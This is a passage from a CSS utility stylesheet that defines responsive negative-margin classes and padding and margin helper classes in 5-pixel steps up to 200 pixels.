    margin-bottom: -45px; } }

@media (min-width: 1200px) {
  .space-db-xl-50 {
    margin-bottom: -50px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-50 {
    margin-bottom: -50px; } }

@media (min-width: 1200px) {
  .space-db-xl-55 {
    margin-bottom: -55px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-55 {
    margin-bottom: -55px; } }

@media (min-width: 1200px) {
  .space-db-xl-60 {
    margin-bottom: -60px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-60 {
    margin-bottom: -60px; } }

@media (min-width: 1200px) {
  .space-db-xl-65 {
    margin-bottom: -65px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-65 {
    margin-bottom: -65px; } }

@media (min-width: 1200px) {
  .space-db-xl-70 {
    margin-bottom: -70px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-70 {
    margin-bottom: -70px; } }

@media (min-width: 1200px) {
  .space-db-xl-75 {
    margin-bottom: -75px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-75 {
    margin-bottom: -75px; } }

@media (min-width: 1200px) {
  .space-db-xl-80 {
    margin-bottom: -80px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-80 {
    margin-bottom: -80px; } }

@media (min-width: 1200px) {
  .space-db-xl-85 {
    margin-bottom: -85px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-85 {
    margin-bottom: -85px; } }

@media (min-width: 1200px) {
  .space-db-xl-90 {
    margin-bottom: -90px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-90 {
    margin-bottom: -90px; } }

@media (min-width: 1200px) {
  .space-db-xl-95 {
    margin-bottom: -95px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-95 {
    margin-bottom: -95px; } }

@media (min-width: 1200px) {
  .space-db-xl-100 {
    margin-bottom: -100px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-100 {
    margin-bottom: -100px; } }

@media (min-width: 1200px) {
  .space-db-xl-105 {
    margin-bottom: -105px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-105 {
    margin-bottom: -105px; } }

@media (min-width: 1200px) {
  .space-db-xl-110 {
    margin-bottom: -110px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-110 {
    margin-bottom: -110px; } }

@media (min-width: 1200px) {
  .space-db-xl-115 {
    margin-bottom: -115px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-115 {
    margin-bottom: -115px; } }

@media (min-width: 1200px) {
  .space-db-xl-120 {
    margin-bottom: -120px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-120 {
    margin-bottom: -120px; } }

@media (min-width: 1200px) {
  .space-db-xl-125 {
    margin-bottom: -125px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-125 {
    margin-bottom: -125px; } }

@media (min-width: 1200px) {
  .space-db-xl-130 {
    margin-bottom: -130px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-130 {
    margin-bottom: -130px; } }

@media (min-width: 1200px) {
  .space-db-xl-135 {
    margin-bottom: -135px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-135 {
    margin-bottom: -135px; } }

@media (min-width: 1200px) {
  .space-db-xl-140 {
    margin-bottom: -140px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-140 {
    margin-bottom: -140px; } }

@media (min-width: 1200px) {
  .space-db-xl-145 {
    margin-bottom: -145px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-145 {
    margin-bottom: -145px; } }

@media (min-width: 1200px) {
  .space-db-xl-150 {
    margin-bottom: -150px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-150 {
    margin-bottom: -150px; } }

@media (min-width: 1200px) {
  .space-db-xl-155 {
    margin-bottom: -155px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-155 {
    margin-bottom: -155px; } }

@media (min-width: 1200px) {
  .space-db-xl-160 {
    margin-bottom: -160px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-160 {
    margin-bottom: -160px; } }

@media (min-width: 1200px) {
  .space-db-xl-165 {
    margin-bottom: -165px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-165 {
    margin-bottom: -165px; } }

@media (min-width: 1200px) {
  .space-db-xl-170 {
    margin-bottom: -170px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-170 {
    margin-bottom: -170px; } }

@media (min-width: 1200px) {
  .space-db-xl-175 {
    margin-bottom: -175px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-175 {
    margin-bottom: -175px; } }

@media (min-width: 1200px) {
  .space-db-xl-180 {
    margin-bottom: -180px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-180 {
    margin-bottom: -180px; } }

@media (min-width: 1200px) {
  .space-db-xl-185 {
    margin-bottom: -185px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-185 {
    margin-bottom: -185px; } }

@media (min-width: 1200px) {
  .space-db-xl-190 {
    margin-bottom: -190px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-190 {
    margin-bottom: -190px; } }

@media (min-width: 1200px) {
  .space-db-xl-195 {
    margin-bottom: -195px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-195 {
    margin-bottom: -195px; } }

@media (min-width: 1200px) {
  .space-db-xl-200 {
    margin-bottom: -200px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-200 {
    margin-bottom: -200px; } }

/*=====================================*/
/*-- :::: Paddings :::: --*/
/*=====================================*/
/*-- Padding top --*/
.pt--0 {
  padding-top: 0px !important; }

.pt--5 {
  padding-top: 5px !important; }

.pt--10 {
  padding-top: 10px !important; }

.pt--15 {
  padding-top: 15px !important; }

.pt--20 {
  padding-top: 20px !important; }

.pt--25 {
  padding-top: 25px !important; }

.pt--30 {
  padding-top: 30px !important; }

.pt--35 {
  padding-top: 35px !important; }

.pt--40 {
  padding-top: 40px !important; }

.pt--45 {
  padding-top: 45px !important; }

.pt--50 {
  padding-top: 50px !important; }

.pt--55 {
  padding-top: 55px !important; }

.pt--60 {
  padding-top: 60px !important; }

.pt--65 {
  padding-top: 65px !important; }

.pt--70 {
  padding-top: 70px !important; }

.pt--75 {
  padding-top: 75px !important; }

.pt--80 {
  padding-top: 80px !important; }

.pt--85 {
  padding-top: 85px !important; }

.pt--90 {
  padding-top: 90px !important; }

.pt--95 {
  padding-top: 95px !important; }

.pt--100 {
  padding-top: 100px !important; }

.pt--105 {
  padding-top: 105px !important; }

.pt--110 {
  padding-top: 110px !important; }

.pt--115 {
  padding-top: 115px !important; }

.pt--120 {
  padding-top: 120px !important; }

.pt--125 {
  padding-top: 125px !important; }

.pt--130 {
  padding-top: 130px !important; }

.pt--135 {
  padding-top: 135px !important; }

.pt--140 {
  padding-top: 140px !important; }

.pt--145 {
  padding-top: 145px !important; }

.pt--150 {
  padding-top: 150px !important; }

.pt--155 {
  padding-top: 155px !important; }

.pt--160 {
  padding-top: 160px !important; }

.pt--165 {
  padding-top: 165px !important; }

.pt--170 {
  padding-top: 170px !important; }

.pt--175 {
  padding-top: 175px !important; }

.pt--180 {
  padding-top: 180px !important; }

.pt--185 {
  padding-top: 185px !important; }

.pt--190 {
  padding-top: 190px !important; }

.pt--195 {
  padding-top: 195px !important; }

.pt--200 {
  padding-top: 200px !important; }

/*-- Padding Bottom --*/
.pb--0 {
  padding-bottom: 0px !important; }

.pb--5 {
  padding-bottom: 5px !important; }

.pb--10 {
  padding-bottom: 10px !important; }

.pb--15 {
  padding-bottom: 15px !important; }

.pb--20 {
  padding-bottom: 20px !important; }

.pb--25 {
  padding-bottom: 25px !important; }

.pb--30 {
  padding-bottom: 30px !important; }

.pb--35 {
  padding-bottom: 35px !important; }

.pb--40 {
  padding-bottom: 40px !important; }

.pb--45 {
  padding-bottom: 45px !important; }

.pb--50 {
  padding-bottom: 50px !important; }

.pb--55 {
  padding-bottom: 55px !important; }

.pb--60 {
  padding-bottom: 60px !important; }

.pb--65 {
  padding-bottom: 65px !important; }

.pb--70 {
  padding-bottom: 70px !important; }

.pb--75 {
  padding-bottom: 75px !important; }

.pb--80 {
  padding-bottom: 80px !important; }

.pb--85 {
  padding-bottom: 85px !important; }

.pb--90 {
  padding-bottom: 90px !important; }

.pb--95 {
  padding-bottom: 95px !important; }

.pb--100 {
  padding-bottom: 100px !important; }

.pb--105 {
  padding-bottom: 105px !important; }

.pb--110 {
  padding-bottom: 110px !important; }

.pb--115 {
  padding-bottom: 115px !important; }

.pb--120 {
  padding-bottom: 120px !important; }

.pb--125 {
  padding-bottom: 125px !important; }

.pb--130 {
  padding-bottom: 130px !important; }

.pb--135 {
  padding-bottom: 135px !important; }

.pb--140 {
  padding-bottom: 140px !important; }

.pb--145 {
  padding-bottom: 145px !important; }

.pb--150 {
  padding-bottom: 150px !important; }

.pb--155 {
  padding-bottom: 155px !important; }

.pb--160 {
  padding-bottom: 160px !important; }

.pb--165 {
  padding-bottom: 165px !important; }

.pb--170 {
  padding-bottom: 170px !important; }

.pb--175 {
  padding-bottom: 175px !important; }

.pb--180 {
  padding-bottom: 180px !important; }

.pb--185 {
  padding-bottom: 185px !important; }

.pb--190 {
  padding-bottom: 190px !important; }

.pb--195 {
  padding-bottom: 195px !important; }

.pb--200 {
  padding-bottom: 200px !important; }

/*-- Padding Left --*/
.pl--0 {
  padding-left: 0px !important; }

.pl--5 {
  padding-left: 5px !important; }

.pl--10 {
  padding-left: 10px !important; }

.pl--15 {
  padding-left: 15px !important; }

.pl--20 {
  padding-left: 20px !important; }

.pl--25 {
  padding-left: 25px !important; }

.pl--30 {
  padding-left: 30px !important; }

.pl--35 {
  padding-left: 35px !important; }

.pl--40 {
  padding-left: 40px !important; }

.pl--45 {
  padding-left: 45px !important; }

.pl--50 {
  padding-left: 50px !important; }

.pl--55 {
  padding-left: 55px !important; }

.pl--60 {
  padding-left: 60px !important; }

.pl--65 {
  padding-left: 65px !important; }

.pl--70 {
  padding-left: 70px !important; }

.pl--75 {
  padding-left: 75px !important; }

.pl--80 {
  padding-left: 80px !important; }

.pl--85 {
  padding-left: 85px !important; }

.pl--90 {
  padding-left: 90px !important; }

.pl--95 {
  padding-left: 95px !important; }

.pl--100 {
  padding-left: 100px !important; }

.pl--105 {
  padding-left: 105px !important; }

.pl--110 {
  padding-left: 110px !important; }

.pl--115 {
  padding-left: 115px !important; }

.pl--120 {
  padding-left: 120px !important; }

.pl--125 {
  padding-left: 125px !important; }

.pl--130 {
  padding-left: 130px !important; }

.pl--135 {
  padding-left: 135px !important; }

.pl--140 {
  padding-left: 140px !important; }

.pl--145 {
  padding-left: 145px !important; }

.pl--150 {
  padding-left: 150px !important; }

.pl--155 {
  padding-left: 155px !important; }

.pl--160 {
  padding-left: 160px !important; }

.pl--165 {
  padding-left: 165px !important; }

.pl--170 {
  padding-left: 170px !important; }

.pl--175 {
  padding-left: 175px !important; }

.pl--180 {
  padding-left: 180px !important; }

.pl--185 {
  padding-left: 185px !important; }

.pl--190 {
  padding-left: 190px !important; }

.pl--195 {
  padding-left: 195px !important; }

.pl--200 {
  padding-left: 200px !important; }

/*-- Padding Right --*/
.pr--0 {
  padding-right: 0px !important; }

.pr--5 {
  padding-right: 5px !important; }

.pr--10 {
  padding-right: 10px !important; }

.pr--15 {
  padding-right: 15px !important; }

.pr--20 {
  padding-right: 20px !important; }

.pr--25 {
  padding-right: 25px !important; }

.pr--30 {
  padding-right: 30px !important; }

.pr--35 {
  padding-right: 35px !important; }

.pr--40 {
  padding-right: 40px !important; }

.pr--45 {
  padding-right: 45px !important; }

.pr--50 {
  padding-right: 50px !important; }

.pr--55 {
  padding-right: 55px !important; }

.pr--60 {
  padding-right: 60px !important; }

.pr--65 {
  padding-right: 65px !important; }

.pr--70 {
  padding-right: 70px !important; }

.pr--75 {
  padding-right: 75px !important; }

.pr--80 {
  padding-right: 80px !important; }

.pr--85 {
  padding-right: 85px !important; }

.pr--90 {
  padding-right: 90px !important; }

.pr--95 {
  padding-right: 95px !important; }

.pr--100 {
  padding-right: 100px !important; }

.pr--105 {
  padding-right: 105px !important; }

.pr--110 {
  padding-right: 110px !important; }

.pr--115 {
  padding-right: 115px !important; }

.pr--120 {
  padding-right: 120px !important; }

.pr--125 {
  padding-right: 125px !important; }

.pr--130 {
  padding-right: 130px !important; }

.pr--135 {
  padding-right: 135px !important; }

.pr--140 {
  padding-right: 140px !important; }

.pr--145 {
  padding-right: 145px !important; }

.pr--150 {
  padding-right: 150px !important; }

.pr--155 {
  padding-right: 155px !important; }

.pr--160 {
  padding-right: 160px !important; }

.pr--165 {
  padding-right: 165px !important; }

.pr--170 {
  padding-right: 170px !important; }

.pr--175 {
  padding-right: 175px !important; }

.pr--180 {
  padding-right: 180px !important; }

.pr--185 {
  padding-right: 185px !important; }

.pr--190 {
  padding-right: 190px !important; }

.pr--195 {
  padding-right: 195px !important; }

.pr--200 {
  padding-right: 200px !important; }

/*-- Padding Vertical --*/
.px--0 {
  padding-left: 0px !important;
  padding-right: 0px !important; }

.px--5 {
  padding-left: 5px !important;
  padding-right: 5px !important; }

.px--10 {
  padding-left: 10px !important;
  padding-right: 10px !important; }

.px--15 {
  padding-left: 15px !important;
  padding-right: 15px !important; }

.px--20 {
  padding-left: 20px !important;
  padding-right: 20px !important; }

.px--25 {
  padding-left: 25px !important;
  padding-right: 25px !important; }

.px--30 {
  padding-left: 30px !important;
  padding-right: 30px !important; }

.px--35 {
  padding-left: 35px !important;
  padding-right: 35px !important; }

.px--40 {
  padding-left: 40px !important;
  padding-right: 40px !important; }

.px--45 {
  padding-left: 45px !important;
  padding-right: 45px !important; }

.px--50 {
  padding-left: 50px !important;
  padding-right: 50px !important; }

.px--55 {
  padding-left: 55px !important;
  padding-right: 55px !important; }

.px--60 {
  padding-left: 60px !important;
  padding-right: 60px !important; }

.px--65 {
  padding-left: 65px !important;
  padding-right: 65px !important; }

.px--70 {
  padding-left: 70px !important;
  padding-right: 70px !important; }

.px--75 {
  padding-left: 75px !important;
  padding-right: 75px !important; }

.px--80 {
  padding-left: 80px !important;
  padding-right: 80px !important; }

.px--85 {
  padding-left: 85px !important;
  padding-right: 85px !important; }

.px--90 {
  padding-left: 90px !important;
  padding-right: 90px !important; }

.px--95 {
  padding-left: 95px !important;
  padding-right: 95px !important; }

.px--100 {
  padding-left: 100px !important;
  padding-right: 100px !important; }

.px--105 {
  padding-left: 105px !important;
  padding-right: 105px !important; }

.px--110 {
  padding-left: 110px !important;
  padding-right: 110px !important; }

.px--115 {
  padding-left: 115px !important;
  padding-right: 115px !important; }

.px--120 {
  padding-left: 120px !important;
  padding-right: 120px !important; }

.px--125 {
  padding-left: 125px !important;
  padding-right: 125px !important; }

.px--130 {
  padding-left: 130px !important;
  padding-right: 130px !important; }

.px--135 {
  padding-left: 135px !important;
  padding-right: 135px !important; }

.px--140 {
  padding-left: 140px !important;
  padding-right: 140px !important; }

.px--145 {
  padding-left: 145px !important;
  padding-right: 145px !important; }

.px--150 {
  padding-left: 150px !important;
  padding-right: 150px !important; }

.px--155 {
  padding-left: 155px !important;
  padding-right: 155px !important; }

.px--160 {
  padding-left: 160px !important;
  padding-right: 160px !important; }

.px--165 {
  padding-left: 165px !important;
  padding-right: 165px !important; }

.px--170 {
  padding-left: 170px !important;
  padding-right: 170px !important; }

.px--175 {
  padding-left: 175px !important;
  padding-right: 175px !important; }

.px--180 {
  padding-left: 180px !important;
  padding-right: 180px !important; }

.px--185 {
  padding-left: 185px !important;
  padding-right: 185px !important; }

.px--190 {
  padding-left: 190px !important;
  padding-right: 190px !important; }

.px--195 {
  padding-left: 195px !important;
  padding-right: 195px !important; }

.px--200 {
  padding-left: 200px !important;
  padding-right: 200px !important; }

/*-- Padding Horizontal --*/
.py--0 {
  padding-top: 0px !important;
  padding-bottom: 0px !important; }

.py--5 {
  padding-top: 5px !important;
  padding-bottom: 5px !important; }

.py--10 {
  padding-top: 10px !important;
  padding-bottom: 10px !important; }

.py--15 {
  padding-top: 15px !important;
  padding-bottom: 15px !important; }

.py--20 {
  padding-top: 20px !important;
  padding-bottom: 20px !important; }

.py--25 {
  padding-top: 25px !important;
  padding-bottom: 25px !important; }

.py--30 {
  padding-top: 30px !important;
  padding-bottom: 30px !important; }

.py--35 {
  padding-top: 35px !important;
  padding-bottom: 35px !important; }

.py--40 {
  padding-top: 40px !important;
  padding-bottom: 40px !important; }

.py--45 {
  padding-top: 45px !important;
  padding-bottom: 45px !important; }

.py--50 {
  padding-top: 50px !important;
  padding-bottom: 50px !important; }

.py--55 {
  padding-top: 55px !important;
  padding-bottom: 55px !important; }

.py--60 {
  padding-top: 60px !important;
  padding-bottom: 60px !important; }

.py--65 {
  padding-top: 65px !important;
  padding-bottom: 65px !important; }

.py--70 {
  padding-top: 70px !important;
  padding-bottom: 70px !important; }

.py--75 {
  padding-top: 75px !important;
  padding-bottom: 75px !important; }

.py--80 {
  padding-top: 80px !important;
  padding-bottom: 80px !important; }

.py--85 {
  padding-top: 85px !important;
  padding-bottom: 85px !important; }

.py--90 {
  padding-top: 90px !important;
  padding-bottom: 90px !important; }

.py--95 {
  padding-top: 95px !important;
  padding-bottom: 95px !important; }

.py--100 {
  padding-top: 100px !important;
  padding-bottom: 100px !important; }

.py--105 {
  padding-top: 105px !important;
  padding-bottom: 105px !important; }

.py--110 {
  padding-top: 110px !important;
  padding-bottom: 110px !important; }

.py--115 {
  padding-top: 115px !important;
  padding-bottom: 115px !important; }

.py--120 {
  padding-top: 120px !important;
  padding-bottom: 120px !important; }

.py--125 {
  padding-top: 125px !important;
  padding-bottom: 125px !important; }

.py--130 {
  padding-top: 130px !important;
  padding-bottom: 130px !important; }

.py--135 {
  padding-top: 135px !important;
  padding-bottom: 135px !important; }

.py--140 {
  padding-top: 140px !important;
  padding-bottom: 140px !important; }

.py--145 {
  padding-top: 145px !important;
  padding-bottom: 145px !important; }

.py--150 {
  padding-top: 150px !important;
  padding-bottom: 150px !important; }

.py--155 {
  padding-top: 155px !important;
  padding-bottom: 155px !important; }

.py--160 {
  padding-top: 160px !important;
  padding-bottom: 160px !important; }

.py--165 {
  padding-top: 165px !important;
  padding-bottom: 165px !important; }

.py--170 {
  padding-top: 170px !important;
  padding-bottom: 170px !important; }

.py--175 {
  padding-top: 175px !important;
  padding-bottom: 175px !important; }

.py--180 {
  padding-top: 180px !important;
  padding-bottom: 180px !important; }

.py--185 {
  padding-top: 185px !important;
  padding-bottom: 185px !important; }

.py--190 {
  padding-top: 190px !important;
  padding-bottom: 190px !important; }

.py--195 {
  padding-top: 195px !important;
  padding-bottom: 195px !important; }

.py--200 {
  padding-top: 200px !important;
  padding-bottom: 200px !important; }

/*=====================================*/
/*-- :::: Margins :::: --*/
/*=====================================*/
/*-- Margins top --*/
.mt--0 {
  margin-top: 0px !important; }

.mt--5 {
  margin-top: 5px !important; }

.mt--10 {
  margin-top: 10px !important; }

.mt--15 {
  margin-top: 15px !important; }

.mt--20 {
  margin-top: 20px !important; }

.mt--25 {
  margin-top: 25px !important; }

.mt--30 {
  margin-top: 30px !important; }

.mt--35 {
  margin-top: 35px !important; }

.mt--40 {
  margin-top: 40px !important; }

.mt--45 {
  margin-top: 45px !important; }

.mt--50 {
  margin-top: 50px !important; }

.mt--55 {
  margin-top: 55px !important; }

.mt--60 {
  margin-top: 60px !important; }

.mt--65 {
  margin-top: 65px !important; }

.mt--70 {
  margin-top: 70px !important; }

.mt--75 {
  margin-top: 75px !important; }

.mt--80 {
  margin-top: 80px !important; }

.mt--85 {
  margin-top: 85px !important; }

.mt--90 {
  margin-top: 90px !important; }

.mt--95 {
  margin-top: 95px !important; }

.mt--100 {
  margin-top: 100px !important; }

.mt--105 {
  margin-top: 105px !important; }

.mt--110 {
  margin-top: 110px !important; }

.mt--115 {
  margin-top: 115px !important; }

.mt--120 {
  margin-top: 120px !important; }

.mt--125 {
  margin-top: 125px !important; }

.mt--130 {
  margin-top: 130px !important; }

.mt--135 {
  margin-top: 135px !important; }

.mt--140 {
  margin-top: 140px !important; }

.mt--145 {
  margin-top: 145px !important; }

.mt--150 {
  margin-top: 150px !important; }

.mt--155 {
  margin-top: 155px !important; }

.mt--160 {
  margin-top: 160px !important; }

.mt--165 {
  margin-top: 165px !important; }

.mt--170 {
  margin-top: 170px !important; }

.mt--175 {
  margin-top: 175px !important; }

.mt--180 {
  margin-top: 180px !important; }

.mt--185 {
  margin-top: 185px !important; }

.mt--190 {
  margin-top: 190px !important; }

.mt--195 {
  margin-top: 195px !important; }

.mt--200 {
  margin-top: 200px !important; }

/*-- Margin Bottom --*/
.mb--5 {
  margin-bottom: 5px !important; }

.mb--10 {
  margin-bottom: 10px !important; }

.mb--15 {
  margin-bottom: 15px !important; }

.mb--20 {
  margin-bottom: 20px !important; }

.mb--25 {
  margin-bottom: 25px !important; }

.mb--30 {
  margin-bottom: 30px !important; }

.mb--35 {
  margin-bottom: 35px !important; }

.mb--40 {
  margin-bottom: 40px !important; }

.mb--45 {
  margin-bottom: 45px !important; }

.mb--50 {
  margin-bottom: 50px !important; }

.mb--55 {
  margin-bottom: 55px !important; }

.mb--60 {
  margin-bottom: 60px !important; }

.mb--65 {
  margin-bottom: 65px !important; }

.mb--70 {
  margin-bottom: 70px !important; }

.mb--75 {
  margin-bottom: 75px !important; }

.mb--80 {
  margin-bottom: 80px !important; }

.mb--85 {
  margin-bottom: 85px !important; }

.mb--90 {
  margin-bottom: 90px !important; }

.mb--95 {
  margin-bottom: 95px !important; }

.mb--100 {
  margin-bottom: 100px !important; }

.mb--105 {
  margin-bottom: 105px !important; }

.mb--110 {
  margin-bottom: 110px !important; }

.mb--115 {
  margin-bottom: 115px !important; }

.mb--120 {
  margin-bottom: 120px !important; }

.mb--125 {
  margin-bottom: 125px !important; }

.mb--130 {
  margin-bottom: 130px !important; }

.mb--135 {
  margin-bottom: 135px !important; }

.mb--140 {
  margin-bottom: 140px !important; }

.mb--145 {
  margin-bottom: 145px !important; }

.mb--150 {
  margin-bottom: 150px !important; }

.mb--155 {
  margin-bottom: 155px !important; }

.mb--160 {
  margin-bottom: 160px !important; }

.mb--165 {
  margin-bottom: 165px !important; }

.mb--170 {
  margin-bottom: 170px !important; }

.mb--175 {
  margin-bottom: 175px !important; }

.mb--180 {
  margin-bottom: 180px !important; }

.mb--185 {
  margin-bottom: 185px !important; }

.mb--190 {
  margin-bottom: 190px !important; }

.mb--195 {
  margin-bottom: 195px !important; }

.mb--200 {
  margin-bottom: 200px !important; }

/*-- Margin Left --*/
.ml--5 {
  margin-left: 5px !important; }

.ml--10 {
  margin-left: 10px !important; }

.ml--15 {
  margin-left: 15px !important; }

.ml--20 {
  margin-left: 20px !important; }

.ml--25 {
  margin-left: 25px !important; }

.ml--30 {
  margin-left: 30px !important; }

.ml--35 {
  margin-left: 35px !important; }

.ml--40 {
  margin-left: 40px !important; }

.ml--45 {
  margin-left: 45px !important; }

.ml--50 {
  margin-left: 50px !important; }

.ml--55 {
  margin-left: 55px !important; }

.ml--60 {
  margin-left: 60px !important; }

.ml--65 {
  margin-left: 65px !important; }

.ml--70 {
  margin-left: 70px !important; }

.ml--75 {
  margin-left: 75px !important; }

.ml--80 {
  margin-left: 80px !important; }

.ml--85 {
  margin-left: 85px !important; }

.ml--90 {
  margin-left: 90px !important; }

.ml--95 {
  margin-left: 95px !important; }

.ml--100 {
  margin-left: 100px !important; }

.ml--105 {
  margin-left: 105px !important; }

.ml--110 {
  margin-left: 110px !important; }

.ml--115 {
  margin-left: 115px !important; }

.ml--120 {
  margin-left: 120px !important; }

.ml--125 {
  margin-left: 125px !important; }

.ml--130 {
  margin-left: 130px !important; }

.ml--135 {
  margin-left: 135px !important; }

.ml--140 {
  margin-left: 140px !important; }

.ml--145 {
  margin-left: 145px !important; }

.ml--150 {
  margin-left: 150px !important; }

.ml--155 {
  margin-left: 155px !important; }

.ml--160 {
  margin-left: 160px !important; }

.ml--165 {
  margin-left: 165px !important; }

.ml--170 {
  margin-left: 170px !important; }

.ml--175 {
  margin-left: 175px !important; }

.ml--180 {
  margin-left: 180px !important; }

.ml--185 {
  margin-left: 185px !important; }

.ml--190 {
  margin-left: 190px !important; }

.ml--195 {
  margin-left: 195px !important; }

.ml--200 {
  margin-left: 200px !important; }

/*-- Margin Right --*/
.mr--5 {
  margin-right: 5px !important; }

.mr--10 {
  margin-right: 10px !important; }

.mr--15 {
  margin-right: 15px !important; }

.mr--20 {
  margin-right: 20px !important; }

.mr--25 {
  margin-right: 25px !important; }

.mr--30 {
  margin-right: 30px !important; }

.mr--35 {
  margin-right: 35px !important; }

.mr--40 {
  margin-right: 40px !important; }

.mr--45 {
  margin-right: 45px !important; }

.mr--50 {
  margin-right: 50px !important; }

.mr--55 {
  margin-right: 55px !important; }

.mr--60 {
  margin-right: 60px !important; }

.mr--65 {
  margin-right: 65px !important; }

.mr--70 {
  margin-right: 70px !important; }

.mr--75 {
  margin-right: 75px !important; }

.mr--80 {
  margin-right: 80px !important; }

.mr--85 {
  margin-right: 85px !important; }

.mr--90 {
  margin-right: 90px !important; }

.mr--95 {
  margin-right: 95px !important; }

.mr--100 {
  margin-right: 100px !important; }

.mr--105 {
  margin-right: 105px !important; }

.mr--110 {
  margin-right: 110px !important; }

.mr--115 {
  margin-right: 115px !important; }

.mr--120 {
  margin-right: 120px !important; }

.mr--125 {
  margin-right: 125px !important; }

.mr--130 {
  margin-right: 130px !important; }

.mr--135 {
  margin-right: 135px !important; }

.mr--140 {
  margin-right: 140px !important; }

.mr--145 {
  margin-right: 145px !important; }

.mr--150 {
  margin-right: 150px !important; }

.mr--155 {
  margin-right: 155px !important; }

.mr--160 {
  margin-right: 160px !important; }

.mr--165 {
  margin-right: 165px !important; }

.mr--170 {
  margin-right: 170px !important; }

.mr--175 {
  margin-right: 175px !important; }

.mr--180 {
  margin-right: 180px !important; }

.mr--185 {
  margin-right: 185px !important; }

.mr--190 {
  margin-right: 190px !important; }

.mr--195 {
  margin-right: 195px !important; }

.mr--200 {
  margin-right: 200px !important; }

/*-- Margin Vertical --*/
.mx--0 {
  margin-left: 0px !important;
  margin-right: 0px !important; }

.mx--5 {
  margin-left: 5px !important;
  margin-right: 5px !important; }

.mx--10 {
  margin-left: 10px !important;
  margin-right: 10px !important; }

.mx--15 {
  margin-left: 15px !important;
  margin-right: 15px !important; }

.mx--20 {
  margin-left: 20px !important;
  margin-right: 20px !important; }

.mx--25 {
  margin-left: 25px !important;
  margin-right: 25px !important; }

.mx--30 {
  margin-left: 30px !important;
  margin-right: 30px !important; }

.mx--35 {
  margin-left: 35px !important;
  margin-right: 35px !important; }

.mx--40 {
  margin-left: 40px !important;
  margin-right: 40px !important; }

.mx--45 {
  margin-left: 45px !important;
  margin-right: 45px !important; }

.mx--50 {
  margin-left: 50px !important;
  margin-right: 50px !important; }

.mx--55 {
  margin-left: 55px !important;
  margin-right: 55px !important; }

.mx--60 {
  margin-left: 60px !important;
  margin-right: 60px !important; }

.mx--65 {
  margin-left: 65px !important;
  margin-right: 65px !important; }

.mx--70 {
  margin-left: 70px !important;
  margin-right: 70px !important; }

.mx--75 {
  margin-left: 75px !important;
  margin-right: 75px !important; }

.mx--80 {
  margin-left: 80px !important;
  margin-right: 80px !important; }

.mx--85 {
  margin-left: 85px !important;
  margin-right: 85px !important; }

.mx--90 {
  margin-left: 90px !important;
  margin-right: 90px !important; }

.mx--95 {
  margin-left: 95px !important;
  margin-right: 95px !important; }

.mx--100 {
  margin-left: 100px !important;
  margin-right: 100px !important; }

.mx--105 {
  margin-left: 105px !important;
  margin-right: 105px !important; }

.mx--110 {
  margin-left: 110px !important;
  margin-right: 110px !important; }

.mx--115 {
  margin-left: 115px !important;
  margin-right: 115px !important; }

.mx--120 {
  margin-left: 120px !important;
  margin-right: 120px !important; }

.mx--125 {
  margin-left: 125px !important;
  margin-right: 125px !important; }

.mx--130 {
  margin-left: 130px !important;
  margin-right: 130px !important; }

.mx--135 {
  margin-left: 135px !important;
  margin-right: 135px !important; }

.mx--140 {
  margin-left: 140px !important;
  margin-right: 140px !important; }

.mx--145 {
  margin-left: 145px !important;
  margin-right: 145px !important; }

.mx--150 {
  margin-left: 150px !important;
  margin-right: 150px !important; }

.mx--155 {
  margin-left: 155px !important;
  margin-right: 155px !important; }

.mx--160 {
  margin-left: 160px !important;
  margin-right: 160px !important; }

.mx--165 {
  margin-left: 165px !important;
  margin-right: 165px !important; }

.mx--170 {
  margin-left: 170px !important;
  margin-right: 170px !important; }

.mx--175 {
  margin-left: 175px !important;
  margin-right: 175px !important; }

.mx--180 {
  margin-left: 180px !important;
  margin-right: 180px !important; }

.mx--185 {
  margin-left: 185px !important;
  margin-right: 185px !important; }

.mx--190 {
  margin-left: 190px !important;
  margin-right: 190px !important; }

.mx--195 {
  margin-left: 195px !important;
  margin-right: 195px !important; }

.mx--200 {
  margin-left: 200px !important;
  margin-right: 200px !important; }

/*-- Margin Horizontal --*/
.my--0 {
  margin-top: 0px !important;
  margin-bottom: 0px !important; }

.my--5 {
  margin-top: 5px !important;
  margin-bottom: 5px !important; }

.my--10 {
  margin-top: 10px !important;
  margin-bottom: 10px !important; }

.my--15 {
  margin-top: 15px !important;
  margin-bottom: 15px !important; }

.my--20 {
  margin-top: 20px !important;
  margin-bottom: 20px !important; }

.my--25 {
  margin-top: 25px !important;
  margin-bottom: 25px !important; }

.my--30 {
  margin-top: 30px !important;
  margin-bottom: 30px !important; }

.my--35 {
  margin-top: 35px !important;
  margin-bottom: 35px !important; }

.my--40 {
  margin-top: 40px !important;
  margin-bottom: 40px !important; }

.my--45 {
  margin-top: 45px !important;
  margin-bottom: 45px !important; }

.my--50 {
  margin-top: 50px !important;
  margin-bottom: 50px !important; }

.my--55 {
  margin-top: 55px !important;
  margin-bottom: 55px !important; }

.my--60 {
  margin-top: 60px !important;
